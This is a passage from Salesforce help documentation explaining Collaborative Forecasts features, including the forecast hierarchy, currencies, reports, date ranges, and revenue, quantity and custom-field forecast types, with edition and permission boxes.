The forecast date range becomes the default for all Collaborative Forecasts users. Users can use this default or set a different date range display for their own forecasts. After users change their individual forecast date range displays, admins can't override them. However, when changing the period display from monthly to quarterly or quarterly to monthly, the change is reflected in all users' forecasts.

SEE ALSO:

[Change Your Forecast Date Range Display](#page-1540-0) [Collaborative Forecasts Concepts](#page-1530-0) [Define Your Company's Forecast Date Range](#page-1994-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1536-0"></span>Forecast Hierarchy

The forecast hierarchy in Collaborative Forecasts is a nested, expandable list of forecast users that determines how forecasts roll up within your company and who can view and adjust them. The forecast hierarchy is based on the role hierarchy and specifies which users are forecast managers.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Based on your role, you can be added to or removed from the forecast hierarchy. And your position within the hierarchy can change. For example, some sales reps with no direct reports can view only their own forecasts. However, if they become sales managers, they're added to the forecast hierarchy as forecast managers.

People designated as forecast managers can view the forecasts and opportunities of users, including partner portal users, below them in the forecast hierarchy. Forecast managers can also adjust the forecasts of direct reports. Only managers who adjust and people above them in the hierarchy can view the adjustment.

Not everyone can view the chart that displays your team's forecast hierarchy. If you have questions about your forecast hierarchy, see your admin or forecast manager.

SEE ALSO:

<span id="page-1536-1"></span>[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Guidelines for Using Collaborative Forecasts](#page-1531-0)

## Partner Portal User Opportunities in Collaborative Forecasts

Partner portal users are external to your Salesforce org but sell your products and services through indirect sales channels. Your partner portal users use a portal to log in to Salesforce. Partners can create opportunities, and users can assign opportunities to them.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Opportunities that a partner portal user creates can roll up to the forecast of the account owner. The account owner must be the person's forecast manager in the forecast hierarchy for the opportunities to roll up into the forecast. For example:

- **•** Gordon Johnson owns a partner account called Acme.
- **•** Gordon has an Acme contact named Anne Smith.
- **•** Anne is a partner portal user.
- **•** Anne reports to Gordon in the forecast hierarchy.

If Anne adds opportunities in her portal, Gordon sees those opportunities in his forecast. Because Gordon is Anne's forecast manager, he can adjust forecast amounts based on her opportunities and see how she's tracking against her quota.

#### SEE ALSO:

[Guidelines for Viewing Opportunity Details from a Forecast](#page-1541-0) [Partner Portal Overview](#page-1599-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-1537-0"></span>Guidelines for Using Multiple Currencies in Collaborative Forecasts

If your company uses forecasts and multiple currencies, your Salesforce admin chooses a forecast currency and enables forecast types. The forecast currency is your corporate currency or each forecast owner's personal currency.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **•** When you use Collaborative Forecasts, you select a display currency, which can be any currency that's enabled in Salesforce. At the top of the forecasts page, click next to the forecast name in currency type or units. Under Currency, click **Change currency**.
- **•** If you use revenue-based forecasts, when currency rates change, opportunities and adjustments roll up with the changed value along with values in the forecast table.
- **•** If you use quantity-based forecasts, when currency rates change, opportunities and adjustments roll up with the changed value.
- The processing indicator ( $\Box$ ) appears as changed values roll up.
- **•** Rate changes impact all forecast periods (historical, current, and future).
- **•** Deactivating a currency that's set as a user's personal currency resets the user's currency to the corporate currency.
- **•** To edit your personal currency settings, edit your personal information.

#### SEE ALSO:

[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Collaborative Forecasts Elements](#page-1532-0) [Change Between Forecast Types](#page-1541-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1538-0"></span>Guidelines for Using Forecasting Reports

When using Collaborative Forecasts, review guidelines for how to get the most from forecasting reports.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **•** To determine whether forecasting reports are available, go to the Reports tab, and then click **New Report**. Select the folder in which your Salesforce admin has placed the forecasting report types. If you don't see the fields or report type names described in this table, check with your admin.
- **•** If reports that use a specific forecast type don't run, that forecast type was likely deleted. Check with your admin.
- **•** Reports contain the latest information at the time when you run the report. If changes are in progress while the report is running, you might see a difference between your report amounts and the forecasts page.
- **•** The data that you see in reports depends on what you can view in Collaborative Forecasts. For example, forecast managers can view adjustments, but someone who's not a forecast manager running a similar report doesn't see the adjusted amounts in reports. A forecast amount can consist of a rollup of many users' forecast amounts, so examine report results closely when using summary fields.



## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To use Forecasts:

- **•** "Allow Forecasting"
- To view the Reports tab:
- **•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



## SEE ALSO:

[Custom Report Types in Collaborative Forecasts](#page-3984-0) [Create a Custom Report Type in Collaborative Forecasts](#page-3984-1)

# Viewing and Editing Forecasts

Learn about several basic tasks to help you view and edit information in Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### [Change Your Forecast Date Range Display](#page-1540-0)

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings. When your Salesforce admin sets up Collaborative Forecasts, a default forecast date range display is selected. For example, your default can be three months into the future. Use this default or change the date range that's displayed for your own forecast.

#### [Change Between Forecast Types](#page-1541-1)

If you have multiple types of forecasts enabled in Collaborative Forecasts, select the type to use in your forecasts.

#### [Guidelines for Viewing Opportunity Details from a Forecast](#page-1541-0)

From your forecasts detail page or any subordinate's forecasts detail page in Collaborative Forecasts, you can view the opportunities that make up a forecast: for a month or month range, for all your subordinates, or just one.

#### [Guidelines for Refreshing Forecasts](#page-1542-0)

<span id="page-1540-0"></span>Certain actions can change forecast amounts in Collaborative Forecasts. For example, while you're viewing a forecasts page, your subordinates can edit related opportunities and adjust the forecasts of their own subordinates. And you can adjust one of your subordinates' forecasts from your own page. To see these changes, refresh the forecasts page.

## Change Your Forecast Date Range Display

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings. When your Salesforce admin sets up Collaborative Forecasts, a default forecast date range display is selected. For example, your default can be three months into the future. Use this default or change the date range that's displayed for your own forecast.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

The range that you select is relative to the current month or quarter. For example, in January, you select January as your beginning month and April as the ending month. In February, the date range displayed becomes February to May, and so on. Your date range selection remains until you choose another one.

- **1.** Click the **Forecasts** tab.
- **2.** Click **Change** in the rollup table.
- **3.** In the Forecast Range dialog box, select a beginning and ending period.
- **4.** Save your changes.

#### SEE ALSO:

[Monthly and Quarterly Forecasts](#page-1535-0) [Collaborative Forecasts Concepts](#page-1530-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

## <span id="page-1541-1"></span>Change Between Forecast Types

If you have multiple types of forecasts enabled in Collaborative Forecasts, select the type to use in your forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** Click **n**ext to the forecast name in currency type or units.
- **2.** Select **Revenue** or **Quantity (Units)**.
- **3.** If you select **Revenue** and multiple currencies are enabled, you can also select your display currency. Under Currency, click **Change currency**.

#### SEE ALSO:

[Collaborative Forecasts Elements](#page-1532-0) [Revenue and Quantity Forecast Measurements](#page-1543-0) [Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Using Multiple Currencies in Collaborative Forecasts](#page-1537-0) [Adjusting Forecasts in Collaborative Forecasts](#page-1549-0)

## <span id="page-1541-0"></span>Guidelines for Viewing Opportunity Details from a Forecast

From your forecasts detail page or any subordinate's forecasts detail page in Collaborative Forecasts, you can view the opportunities that make up a forecast: for a month or month range, for all your subordinates, or just one.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **•** If your sales team forecasts on product families, you can view your own or a subordinate's opportunities for each product family. When you select a cell in the rollup table, the opportunities related to that cell appear in a list at the bottom of the page. You can sort the opportunities by column header.
- To view a subordinate's opportunities for a single product family, click  $\Box$  next to the subordinate's name to display the product family rows, and then click the product family name.
- To view the splits for an opportunity, hover over the split percentage for the opportunity and click **.** The Opportunity Splits detail window appears, showing splits that roll up to the selected forecast cell in bold. Splits on the opportunity that don't roll up to the selected forecast cell appear in gray. Opportunities that contain only a single 100% split for the opportunity owner don't display split details.



Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To use Forecasts:

**•** "Allow Forecasting"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



SEE ALSO:

[Partner Portal User Opportunities in Collaborative Forecasts](#page-1536-1)

## <span id="page-1542-0"></span>Guidelines for Refreshing Forecasts

Certain actions can change forecast amounts in Collaborative Forecasts. For example, while you're viewing a forecasts page, your subordinates can edit related opportunities and adjust the forecasts of their own subordinates. And you can adjust one of your subordinates' forecasts from your own page. To see these changes, refresh the forecasts page.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

When any opportunity update or forecast adjustment occurs for a forecast that you've selected in a rollup table, we let you know.

- If the selected forecast has adjustments in process (your own or your subordinate's), you see a processing indicator  $(\Box)$  next to the forecast.
- If any of the selected forecast's related opportunities have been updated, you see the processing indicator in the header of the opportunities list.
- **•** A message, Processing Changes, appears in the opportunities list header.

To see the changes, click **Refresh**.

#### SEE ALSO:

[Adjusting Forecasts in Collaborative Forecasts](#page-1549-0) [Adjustments Purges in Collaborative Forecasts](#page-1553-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Forecast Types

Learn about the forecast types available in Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

#### [Revenue and Quantity Forecast Measurements](#page-1543-0)

Calculate forecasts on revenue or quantity in Collaborative Forecasts.

#### [Custom Opportunity Field Forecasts](#page-1544-0)

Track and predict revenue beyond the standard opportunity Amount field in Collaborative Forecasts.

#### [Overlay Splits Forecasts](#page-1547-0)

Track revenue in Collaborative Forecasts from sales team members who help close opportunities but aren't directly responsible for them.

## <span id="page-1543-0"></span>Revenue and Quantity Forecast Measurements

Calculate forecasts on revenue or quantity in Collaborative Forecasts.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- Opportunity-quantity forecasts roll up based on the opportunity's Quantity field, while opportunity-revenue forecasts roll up based on the opportunity's Amount field.
- For opportunity splits-revenue forecasts, the rollup is based on the opportunity's Amount field and the split percentage that's assigned to the sales rep.
- **•** For custom opportunity field forecasts, the rollup is based on the custom field amount.
- **•** For product family-revenue forecasts, the rollup is based on the sum of the Total Price field for all opportunity line items in that product family.
- Product family-quantity forecasts roll up based on the Quantity field for all opportunity line items in that product family.
- **•** For opportunities without opportunity line items or with line items that don't have a specified product family, the totals roll up into the Products Not Categorized row on the forecasts page.

For example:

- **•** A sales manager needs to forecast using revenue because the sales vice president sets quota amounts based on the US dollar.
- **•** A sales rep needs to forecast using quantity because of an incentive to sell 10,000 units of a promotional product.

If you want to forecast revenue and quantity for the same data source, such as opportunities or product families, your Salesforce admin can create a forecast type for each, and you can toggle between them on the forecasts page.

#### SEE ALSO:

[Change Between Forecast Types](#page-1541-1) [Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Using Multiple Currencies in Collaborative Forecasts](#page-1537-0) [Adjusting Forecasts in Collaborative Forecasts](#page-1549-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1544-0"></span>Custom Opportunity Field Forecasts

Track and predict revenue beyond the standard opportunity Amount field in Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

You can forecast on custom currency fields on opportunities. For example, your sales team can use a custom field such as Margin, Monthly Recurring Revenue, Annual Contract Value, or any other currency field that your company requires. Your Salesforce admin can set up forecasts based on a custom field, which sales managers can then view on the forecasts page.

If you use opportunity splits with your custom field, your forecast incorporates those splits. You can use a custom field forecast by itself or with other forecasts, such as an opportunity-revenue forecast

based on the opportunity Amount field. Your admin can also set up a forecast for the standard Expected Revenue field.

Note: If forecast managers or sales reps viewing the forecast can't access the custom opportunity field, they can see forecast  $\mathbb{Z}$ amounts but not the custom field values in the opportunity list.

## Forecasting on Annual Contract Value: A Simple Custom Field Forecast

Here we see an opportunity owned by sales rep Anna Bressan. Anna has many multiyear deals, so the revenue received from a deal each year is tracked in a custom Annual Contract Value field.



- **•** Anna owns this opportunity (1).
- **•** This field shows the custom Annual Contract Value (2).

The Annual Contract Value field in all Anna's opportunities rolls up into her Annual Contract Value forecast, which appears on the forecasts page along with any other forecasts that are set up in Salesforce.

## EDITIONS

Available in: Salesforce Classic

Available in: **Performance**, **Unlimited**, **Enterprise**, and **Developer** Editions



- **•** This area shows the Annual Contract Value forecast for Anna (1).
- **•** This forecast has the same name as the custom field (2).
- **•** The Forecasted Amount is the value of the Annual Contract Value field that rolls up into Anna's forecast (3).
- **•** This area shows the Forecasted Amount from the Annual Contract Value field on Anna's Acme Premium Support opportunity (4).
- Note: To enable a custom field forecast, your Salesforce admin must enable opportunity splits for the custom field. However, the  $\left( \mathbf{z}\right)$ opportunity owner automatically receives a 100% split for the field, so if your company doesn't plan to use splits with the field, the rollup is the same as if there were no splits.

## A Custom Field Forecast with Opportunity Splits

If you use opportunity splits on your custom field, your custom field forecast rolls up those splits. For example, here we can see that sales rep Anna owns an opportunity, which includes a custom split on the Annual Contract Value field for Kevin, a sales engineer responsible for increasing overall Annual Contract Value for the company. In this case, Kevin's 25% split rolls up into his Annual Contract Value forecast.



- **•** Anna owns this opportunity (1).
- **•** The opportunity contains a custom currency field called Annual Contract Value (2).
- **•** Kevin receives a 25% split on the Annual Contract Value field (3).

Kevin's manager can view the Annual Contract Value forecast where he can see the deal to which Kevin is contributing, along with all the other opportunities that his sales engineer team is working on. Kevin's manager can see that Kevin is receiving a 25% credit for all his opportunities, which contribute to a total of \$1,026,000 revenue in his Best Case forecast. If Kevin's manager thinks the deal will ultimately close for a higher amount, his manager can adjust the Best Case forecast amount upward. Anna's manager can see Anna's 75% split in her forecast.



- **•** This area shows Kevin's Annual Contract Value split forecast (1).
- **•** This area shows Kevin's 25% split on Anna's Acme Premium Support opportunity (2).

## Forecasts from the Standard Expected Revenue Field

<span id="page-1547-0"></span>The standard Expected Revenue field is useful for opportunities that are likely to produce more or less revenue than indicated in the Amount field. If you use the Expected Revenue field, your admin can set up a forecast for it. The Expected Revenue forecast then appears in the Forecast Type menu in the same way as a custom field forecast.

## Overlay Splits Forecasts

Track revenue in Collaborative Forecasts from sales team members who help close opportunities but aren't directly responsible for them.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

